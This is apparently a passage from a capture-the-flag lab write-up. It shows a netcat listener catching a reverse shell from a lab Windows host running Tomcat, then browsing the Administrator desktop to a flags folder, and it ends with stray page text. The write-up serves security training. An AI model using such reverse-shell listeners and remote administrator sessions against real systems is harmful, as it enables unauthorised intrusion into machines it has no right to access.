 └─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.95] 49197
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88>cd ..
cd ..

C:\>cd /Users/Administrator/Desktop
cd /Users/Administrator/Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FC2B-E489

 Directory of C:\Users\Administrator\Desktop

06/19/2018  06:09 AM    <DIR>          .
06/19/2018  06:09 AM    <DIR>          ..
06/19/2018  06:09 AM    <DIR>          flags
               0 File(s)              0 bytes
               3 Dir(s)  27,601,629,184 bytes free

C:\Users\Administrator\Desktop>cd flags
cd flags

C:\Users\Administrator\Desktop\flags>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FC2B-E489

 Directory of C:\Users\Administrator\Desktop\flags

06/19/2018  06:09 AM    <DIR>          .
06/19/2018  06:09 AM    <DIR>          ..
06/19/2018  06:11 AM                88 2 for the price of 1.txt
               1 File(s)             88 bytes
               2 Dir(s)  27,601,608,704 bytes free

C:\Users\Administrator\Desktop\flags>type *2
type *2
The system cannot find the file specified.

C:\Users\Administrator\Desktop\flags>type 2*
type 2*

2 for the price of 1.txt


user.txt

root.txt
Top Sites
1
10.10.10.95
youtub